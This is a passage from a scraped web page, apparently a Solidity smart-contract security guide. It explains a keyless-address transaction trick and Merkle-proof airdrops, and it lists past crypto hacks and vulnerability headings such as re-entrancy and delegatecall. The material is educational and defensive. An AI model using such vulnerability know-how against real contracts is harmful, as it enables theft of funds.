1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eEthereum transaction signing uses the Elliptic Curve Digital Signing Algorithm (ECDSA). Conventionally, in order to send a verified transaction on Ethereum, you sign a message with your Ethereum private key, which authorises spending from your account. In slightly more detail, the message that you sign is the components of the Ethereum transaction, specifically, the \u003ccode\u003eto\u003c/code\u003e, \u003ccode\u003evalue\u003c/code\u003e, \u003ccode\u003egas\u003c/code\u003e, \u003ccode\u003egasPrice\u003c/code\u003e, \u003ccode\u003enonce\u003c/code\u003e and \u003ccode\u003edata\u003c/code\u003e fields. The result of an Ethereum signature is three numbers, \u003ccode\u003ev\u003c/code\u003e, \u003ccode\u003er\u003c/code\u003e and \u003ccode\u003es\u003c/code\u003e. I won't go into detail about what each of these represent, instead I refer the interested readers to the \u003ca href=\"https://en.wikipedia.org/wiki/Elliptic_Curve_Digital_Signature_Algorithm\" rel=\"nofollow\"\u003eECDSA wiki page\u003c/a\u003e (which describes \u003ccode\u003er\u003c/code\u003e and \u003ccode\u003es\u003c/code\u003e) and the \u003ca href=\"https://ethereum.github.io/yellowpaper/paper.pdf\" rel=\"nofollow\"\u003eEthereum Yellow Paper\u003c/a\u003e (Appendix F - which describes \u003ccode\u003ev\u003c/code\u003e) and finally \u003ca href=\"https://github.com/ethereum/EIPs/blob/master/EIPS/eip-155.md\"\u003eEIP155\u003c/a\u003e for the current use of \u003ccode\u003ev\u003c/code\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eSo we know that an Ethereum transaction signature consists of a message and the numbers \u003ccode\u003ev\u003c/code\u003e, \u003ccode\u003er\u003c/code\u003e and \u003ccode\u003es\u003c/code\u003e. We can check if a signature is valid, by using the message (i.e. transaction details), \u003ccode\u003er\u003c/code\u003e and \u003ccode\u003es\u003c/code\u003e to derive an Ethereum address. If the derived Ethereum address matches the \u003ccode\u003efrom\u003c/code\u003e field of the transaction, then we know that \u003ccode\u003er\u003c/code\u003e and \u003ccode\u003es\u003c/code\u003e were created by someone who owns (or has access to) the private key for the \u003ccode\u003efrom\u003c/code\u003e field and thus the signature is valid.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eConsider now, that we don't own a private key, but instead make up values for \u003ccode\u003er\u003c/code\u003e and \u003ccode\u003es\u003c/code\u003e for an arbitrary transaction. Consider we have a transaction, with the parameters:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-js notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"{to: \u0026quot;0xa9e\u0026quot;, value: 10e18, nonce: 0}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-kos\"\u003e{\u003c/span\u003e\u003cspan class=\"pl-c1\"\u003eto\u003c/span\u003e: \u003cspan class=\"pl-s\"\u003e\"0xa9e\"\u003c/span\u003e\u003cspan class=\"pl-kos\"\u003e,\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e: \u003cspan class=\"pl-c1\"\u003e10e18\u003c/span\u003e\u003cspan class=\"pl-kos\"\u003e,\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003enonce\u003c/span\u003e: \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e\u003cspan class=\"pl-kos\"\u003e}\u003c/span\u003e\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eI've ignored the other parameters. This transaction will send 10 ether to the \u003ccode\u003e0xa9e\u003c/code\u003e address. Now let's say we make up some numbers \u003ccode\u003er\u003c/code\u003e and \u003ccode\u003es\u003c/code\u003e (these have specific ranges) and a \u003ccode\u003ev\u003c/code\u003e. If we derive the Ethereum address related to these made up numbers we will get a random Ethereum address, let's call it \u003ccode\u003e0x54321\u003c/code\u003e. Knowing this address, we could send 10 ether to the \u003ccode\u003e0x54321\u003c/code\u003e address (without owning the private key for the address). At any point in the future, we could send the transaction,\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-js notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"{to: \u0026quot;0xa9e\u0026quot;, value: 10e18, nonce: 0, from: \u0026quot;0x54321\u0026quot;}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-kos\"\u003e{\u003c/span\u003e\u003cspan class=\"pl-c1\"\u003eto\u003c/span\u003e: \u003cspan class=\"pl-s\"\u003e\"0xa9e\"\u003c/span\u003e\u003cspan class=\"pl-kos\"\u003e,\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e: \u003cspan class=\"pl-c1\"\u003e10e18\u003c/span\u003e\u003cspan class=\"pl-kos\"\u003e,\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003enonce\u003c/span\u003e: \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e\u003cspan class=\"pl-kos\"\u003e,\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003efrom\u003c/span\u003e: \u003cspan class=\"pl-s\"\u003e\"0x54321\"\u003c/span\u003e\u003cspan class=\"pl-kos\"\u003e}\u003c/span\u003e\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003ealong with the signature, i.e. the \u003ccode\u003ev\u003c/code\u003e, \u003ccode\u003er\u003c/code\u003e and \u003ccode\u003es\u003c/code\u003e we made up. This will be a valid transaction, because the derived address will match our \u003ccode\u003efrom\u003c/code\u003e field. This allows us to spend our money from this random address (\u003ccode\u003e0x54321\u003c/code\u003e) to the address we chose \u003ccode\u003e0xa9e\u003c/code\u003e. Thus we have managed to store ether in an address that we do not have the private key and used a one-time transaction to recover the ether.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThis quirk can also be used to send ether to a large number of people in a trustless manner, as Nick Johnson describes in \u003ca href=\"https://medium.com/@weka/how-to-send-ether-to-11-440-people-187e332566b7\" rel=\"nofollow\"\u003eHow to send Ether to 11,440 people\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-single-transaction-airdrops\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eSingle Transaction Airdrops\u003c/h3\u003e\u003ca id=\"user-content-single-transaction-airdrops\" class=\"anchor\" aria-label=\"Permalink: Single Transaction Airdrops\" href=\"#single-transaction-airdrops\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eAn Airdrop refers to the process of distributing tokens amongst a large\ngroup of people. Traditionally, airdrops have been processed via a large number\nof transactions where each transaction updates either a single or a batch of\nuser's balances. This can be costly and strenuous on the Ethereum blockchain.\nThere is an alternative method, in which many users balances can be credited\nwith tokens using a single transaction.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThis technique is explained in more detail by its proposer, RicMoo in his post:\n\u003ca href=\"https://blog.ricmoo.com/merkle-air-drops-e6406945584d\" rel=\"nofollow\"\u003eMerkle Air-Drops: Make Love, Not War\u003c/a\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe idea is to create a \u003ca href=\"https://en.wikipedia.org/wiki/Merkle_tree\" rel=\"nofollow\"\u003eMerkle Tree\u003c/a\u003e\nwhich contains (as leaf nodes) all the addresses and balances of users to be credited tokens.\nThis will be done off-chain. The merkle tree can be given out\npublicly (again off-chain). A smart contract can then be created containing the\nroot hash of the merkle tree which allows users to submit \u003ca href=\"https://www.quora.com/Cryptography-How-does-a-Merkle-proof-actually-work\" rel=\"nofollow\"\u003emerkle-proofs\u003c/a\u003e to obtain\ntheir tokens. Thus a single transaction (the one used to create the contract,\nor to simply store the Merkle tree root hash), allows all credited users to redeem\ntheir airdropped tokens.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eRicMoo in his \u003ca href=\"https://blog.ricmoo.com/merkle-air-drops-e6406945584d\" rel=\"nofollow\"\u003epost\u003c/a\u003e also provides an example of a function which can accept Merkle Proofs\nand credit a user's balance:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"function redeem(uint256 index, address recipient,\n                uint256 amount, bytes32[] merkleProof) public {\n\n    // Make sure this has not been redeemed\n    uint256 redeemedBlock = _redeemed[index / 256];\n    uint256 redeemedMask = (uint256(1) \u0026lt;\u0026lt; uint256(index % 256));\n    require((redeemedBlock \u0026amp; redeemedMask) == 0);\n\n    // Mark it as redeemed (if we fail, we revert)\n    _redeemed[index / 256] = redeemedBlock | redeemedMask;\n\n    // Compute the merkle root from the merkle proof\n    bytes32 node = keccak256(index, recipient, amount);\n    uint256 path = index;\n    for (uint16 i = 0; i \u0026lt; merkleProof.length; i++) {\n        if ((path \u0026amp; 0x01) == 1) {\n            node = keccak256(merkleProof[i], node);\n        } else {\n            node = keccak256(node, merkleProof[i]);\n        }\n        path /= 2;\n    }\n\n    // Check the resolved merkle proof matches our merkle root\n    require(node == _rootHash);\n\n    // Redeem!\n    _balances[recipient] += amount;\n    _totalSupply += amount;\n    Transfer(0, recipient, amount);\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e redeem\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003eindex\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003erecipient\u003c/span\u003e,\n                \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003eamount\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003ebytes32\u003c/span\u003e[] \u003cspan class=\"pl-v\"\u003emerkleProof\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n\n    \u003cspan class=\"pl-c\"\u003e// Make sure this has not been redeemed\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e redeemedBlock \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _redeemed[index \u003cspan class=\"pl-k\"\u003e/\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e256\u003c/span\u003e];\n    \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e redeemedMask \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003e\u0026lt;\u0026lt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e(index \u003cspan class=\"pl-k\"\u003e%\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e256\u003c/span\u003e));\n    \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e((redeemedBlock \u003cspan class=\"pl-k\"\u003e\u0026amp;\u003c/span\u003e redeemedMask) \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e);\n\n    \u003cspan class=\"pl-c\"\u003e// Mark it as redeemed (if we fail, we revert)\u003c/span\u003e\n    _redeemed[index \u003cspan class=\"pl-k\"\u003e/\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e256\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e redeemedBlock \u003cspan class=\"pl-k\"\u003e|\u003c/span\u003e redeemedMask;\n\n    \u003cspan class=\"pl-c\"\u003e// Compute the merkle root from the merkle proof\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003ebytes32\u003c/span\u003e node \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ekeccak256\u003c/span\u003e(index, recipient, amount);\n    \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e path \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e index;\n    \u003cspan class=\"pl-k\"\u003efor\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint16\u003c/span\u003e i \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e; i \u003cspan class=\"pl-k\"\u003e\u0026lt;\u003c/span\u003e merkleProof.\u003cspan class=\"pl-mi\"\u003elength\u003c/span\u003e; i\u003cspan class=\"pl-k\"\u003e++\u003c/span\u003e) {\n        \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e ((path \u003cspan class=\"pl-k\"\u003e\u0026amp;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0x01\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e) {\n            node \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ekeccak256\u003c/span\u003e(merkleProof[i], node);\n        } \u003cspan class=\"pl-k\"\u003eelse\u003c/span\u003e {\n            node \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ekeccak256\u003c/span\u003e(node, merkleProof[i]);\n        }\n        path \u003cspan class=\"pl-k\"\u003e/=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e2\u003c/span\u003e;\n    }\n\n    \u003cspan class=\"pl-c\"\u003e// Check the resolved merkle proof matches our merkle root\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(node \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e _rootHash);\n\n    \u003cspan class=\"pl-c\"\u003e// Redeem!\u003c/span\u003e\n    _balances[recipient] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e amount;\n    _totalSupply \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e amount;\n    \u003cspan class=\"pl-en\"\u003eTransfer\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e, recipient, amount);\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis function could be built into a token contract to allow future airdrops.\nThe only transaction required to credit all user's balances, would be the\ntransaction that sets the Merkle tree root.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-hacks\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eList of Interesting Crypto Related Hacks/Bugs\u003c/h2\u003e\u003ca id=\"user-content-list-of-interesting-crypto-related-hacksbugs-1\" class=\"anchor\" aria-label=\"Permalink: List of Interesting Crypto Related Hacks/Bugs\" href=\"#list-of-interesting-crypto-related-hacksbugs-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"https://medium.com/spankchain/we-got-spanked-what-we-know-so-far-d5ed3a0f38fe\" rel=\"nofollow\"\u003eSpankChain\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"https://www.theregister.co.uk/2017/07/18/coindash_hack/\" rel=\"nofollow\"\u003eCoinDash\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"https://www.reddit.com/r/ethereum/comments/74d3dc/smartbillions_lottery_contract_just_got_hacked/\" rel=\"nofollow\"\u003eSmartBillions\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"https://steemit.com/cryptocurrency/@barrydutton/breaking-the-biggest-canadian-coin-exchange-quadrigacx-loses-67-000-usdeth-due-to-coding-error-funds-locked-in-an-executable\" rel=\"nofollow\"\u003eExchange Didn't add \"0x\" to payload\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003csection data-footnotes=\"\" class=\"footnotes\"\u003e\u003ch2 id=\"footnote-label\" class=\"sr-only\" dir=\"auto\"\u003eFootnotes\u003c/h2\u003e\n\u003col dir=\"auto\"\u003e\n\u003cli id=\"user-content-fn-1-f806247615d9df123763cede090e0afd\"\u003e\n\u003cp dir=\"auto\"\u003eThis code was modified from \u003ca href=\"https://github.com/web3j/web3j/blob/master/codegen/src/test/resources/solidity/fibonacci/Fibonacci.sol\"\u003eweb3j\u003c/a\u003e \u003ca href=\"#user-content-fnref-1-f806247615d9df123763cede090e0afd\" data-footnote-backref=\"\" aria-label=\"Back to reference 1\" class=\"data-footnote-backref\"\u003e↩\u003c/a\u003e\u003c/p\u003e\n\u003c/li\u003e\n\u003cli id=\"user-content-fn-2-f806247615d9df123763cede090e0afd\"\u003e\n\u003cp dir=\"auto\"\u003eA transaction nonce is like a transaction counter. It increments ever time a transaction is sent from your account. \u003ca href=\"#user-content-fnref-2-f806247615d9df123763cede090e0afd\" data-footnote-backref=\"\" aria-label=\"Back to reference 2\" class=\"data-footnote-backref\"\u003e↩\u003c/a\u003e\u003c/p\u003e\n\u003c/li\u003e\n\u003cli id=\"user-content-fn-3-f806247615d9df123763cede090e0afd\"\u003e\n\u003cp dir=\"auto\"\u003eDo not deploy this contract to store any real ether. It is for demonstrative purposes only. It has no inherent privileges, anyone can recover your ether if you deploy and use it. \u003ca href=\"#user-content-fnref-3-f806247615d9df123763cede090e0afd\" data-footnote-backref=\"\" aria-label=\"Back to reference 3\" class=\"data-footnote-backref\"\u003e↩\u003c/a\u003e\u003c/p\u003e\n\u003c/li\u003e\n\u003c/ol\u003e\n\u003c/section\u003e\n\u003c/article\u003e","loaded":true,"timedOut":false,"errorMessage":null,"headerInfo":{"toc":[{"level":1,"text":"Context","anchor":"context","htmlText":"Context"},{"level":1,"text":"Summary","anchor":"summary","htmlText":"Summary"},{"level":1,"text":"Table of Contents","anchor":"table-of-contents","htmlText":"Table of Contents"},{"level":4,"text":"1. Re-Entrancy","anchor":"1-re-entrancy","htmlText":"1. Re-Entrancy"},{"level":4,"text":"2. Arithmetic Over/Under Flows","anchor":"2-arithmetic-overunder-flows","htmlText":"2. Arithmetic Over/Under Flows"},{"level":4,"text":"3. Unexpected Ether","anchor":"3-unexpected-ether","htmlText":"3. Unexpected Ether"},{"level":4,"text":"4. Delegatecall","anchor":"4-delegatecall","htmlText":"4. Delegatecall"},{"level":4,"text":"5. Default Visibilities","anchor":"5-default-visibilities","htmlText":"5. Default Visibilities"},{"level":4,"text":"6. Entropy Illusion","anchor":"6-entropy-illusion","htmlText":"6. Entropy Illusion"},{"level":4,"text":"7. External Contract Referencing","anchor":"7-external-contract-referencing","htmlText":"7. External Contract Referencing"},{"level":4,"text":"8. Short Address/Parameter Attack","anchor":"8-short-addressparameter-attack","htmlText":"8. Short Address/Parameter Attack"},{"level":4,"text":"9. Unchecked CALL Return Values","anchor":"9-unchecked-call-return-values","htmlText":"9. Unchecked CALL Return Values"},{"level":4,"text":"10. Race Conditions / Front Running","anchor":"10-race-conditions--front-running","htmlText":"10. Race Conditions / Front Running"},{"level":4,"text":"11. Denial Of Service (DOS)","anchor":"11-denial-of-service-dos","htmlText":"11. Denial Of Service (DOS)"},{"level":4,"text":"12. Block Timestamp Manipulation","anchor":"12-block-timestamp-manipulation","htmlText":"12. Block Timestamp Manipulation"},{"level":4,"text":"13. Constructors with Care","anchor":"13-constructors-with-care","htmlText":"13. Constructors with Care"},{"level":4,"text":"14. Uninitialised Storage Pointers","anchor":"14-uninitialised-storage-pointers","htmlText":"14. Uninitialised Storage Pointers"},{"level":4,"text":"15. Floating Points and Numerical Precision","anchor":"15-floating-points-and-numerical-precision","htmlText":"15. Floating Points and Numerical Precision"},{"level":4,"text":"16. tx.origin Authentication","anchor":"16-txorigin-authentication","htmlText":"16. tx.origin Authentication"},{"level":2,"text":"Ethereum Quirks","anchor":"ethereum-quirks","htmlText":"Ethereum Quirks"},{"level":2,"text":"List of Interesting Crypto Related Hacks/Bugs","anchor":"list-of-interesting-crypto-related-hacksbugs","htmlText":"List of Interesting Crypto Related Hacks/Bugs"},{"level":2,"text":"References / Further Reading List","anchor":"references--further-reading-list","htmlText":"References / Further Reading List"},{"level":2,"text":"1. Re-Entrancy","anchor":"1-re-entrancy-1","htmlText":"1. Re-Entrancy"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: The DAO","anchor":"real-world-example-the-dao","htmlText":"Real-World Example: The DAO"},{"level":2,"text":"2. Arithmetic Over/Under Flows","anchor":"2-arithmetic-overunder-flows-1","htmlText":"2. Arithmetic Over/Under Flows"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-1","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-1","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Examples: PoWHC and Batch Transfer Overflow (CVE-2018–10299)","anchor":"real-world-examples-powhc-and-batch-transfer-overflow-cve-201810299","htmlText":"Real-World Examples: PoWHC and Batch Transfer Overflow (CVE-2018–10299)"},{"level":2,"text":"3. Unexpected Ether","anchor":"3-unexpected-ether-1","htmlText":"3. Unexpected Ether"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-2","htmlText":"The Vulnerability"},{"level":4,"text":"Self Destruct / Suicide","anchor":"self-destruct--suicide","htmlText":"Self Destruct / Suicide"},{"level":4,"text":"Pre-sent Ether","anchor":"pre-sent-ether","htmlText":"Pre-sent Ether"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-2","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: Unknown ","anchor":"real-world-example-unknown-","htmlText":"Real-World Example: Unknown "},{"level":2,"text":"4. Delegatecall","anchor":"4-delegatecall-1","htmlText":"4. Delegatecall"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-3","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-3","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: Parity Multisig Wallet (Second Hack)","anchor":"real-world-example-parity-multisig-wallet-second-hack","htmlText":"Real-World Example: Parity Multisig Wallet (Second Hack)"},{"level":2,"text":"5. Default Visibilities","anchor":"5-default-visibilities-1","htmlText":"5. Default Visibilities"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-4","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-4","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: Parity MultiSig Wallet (First Hack)","anchor":"real-world-example-parity-multisig-wallet-first-hack","htmlText":"Real-World Example: Parity MultiSig Wallet (First Hack)"},{"level":2,"text":"6. Entropy Illusion","anchor":"6-entropy-illusion-1","htmlText":"6. Entropy Illusion"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-5","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-5","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: PRNG Contracts","anchor":"real-world-example-prng-contracts","htmlText":"Real-World Example: PRNG Contracts"},{"level":2,"text":"7. External Contract Referencing","anchor":"7-external-contract-referencing-1","htmlText":"7. External Contract Referencing"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-6","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-6","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: Re-Entrancy Honey Pot","anchor":"real-world-example-re-entrancy-honey-pot","htmlText":"Real-World Example: Re-Entrancy Honey Pot"},{"level":2,"text":"8. Short Address/Parameter Attack","anchor":"8-short-addressparameter-attack-1","htmlText":"8. Short Address/Parameter Attack"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-7","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-7","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: Unknown","anchor":"real-world-example-unknown","htmlText":"Real-World Example: Unknown"},{"level":2,"text":"9. Unchecked CALL Return Values","anchor":"9-unchecked-call-return-values-1","htmlText":"9. Unchecked CALL Return Values"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-8","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-8","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: Etherpot and King of the Ether","anchor":"real-world-example-etherpot-and-king-of-the-ether","htmlText":"Real-World Example: Etherpot and King of the Ether"},{"level":2,"text":"10. Race Conditions / Front Running","anchor":"10-race-conditions--front-running-1","htmlText":"10. Race Conditions / Front Running"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-9","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-9","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Examples: ERC20 and Bancor","anchor":"real-world-examples-erc20-and-bancor","htmlText":"Real-World Examples: ERC20 and Bancor"},{"level":2,"text":"11. Denial Of Service (DOS)","anchor":"11-denial-of-service-dos-1","htmlText":"11. Denial Of Service (DOS)"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-10","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-10","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Examples: GovernMental ","anchor":"real-world-examples-governmental-","htmlText":"Real-World Examples: GovernMental "},{"level":2,"text":"12. Block Timestamp Manipulation","anchor":"12-block-timestamp-manipulation-1","htmlText":"12. Block Timestamp Manipulation"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-11","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-11","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: GovernMental ","anchor":"real-world-example-governmental-","htmlText":"Real-World Example: GovernMental "},{"level":2,"text":"13. Constructors with Care","anchor":"13-constructors-with-care-1","htmlText":"13. Constructors with Care"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-12","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-12","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: Rubixi","anchor":"real-world-example-rubixi","htmlText":"Real-World Example: Rubixi"},{"level":2,"text":"14. Uninitialised Storage Pointers","anchor":"14-uninitialised-storage-pointers-1","htmlText":"14. Uninitialised Storage Pointers"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-13","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-13","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Examples: Honey Pots: OpenAddressLottery and CryptoRoulette","anchor":"real-world-examples-honey-pots-openaddresslottery-and-cryptoroulette","htmlText":"Real-World Examples: Honey Pots: OpenAddressLottery and CryptoRoulette"},{"level":2,"text":"15. Floating Points and Precision","anchor":"15-floating-points-and-precision","htmlText":"15. Floating Points and Precision"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-14","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-14","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: Ethstick","anchor":"real-world-example-ethstick","htmlText":"Real-World Example: Ethstick"},{"level":2,"text":"16. Tx.Origin Authentication","anchor":"16-txorigin-authentication-1","htmlText":"16. Tx.Origin Authentication"},{"level":3,"text":"The Vulnerability","anchor":"the-vulnerability-15","htmlText":"The Vulnerability"},{"level":3,"text":"Preventative Techniques","anchor":"preventative-techniques-15","htmlText":"Preventative Techniques"},{"level":3,"text":"Real-World Example: Not 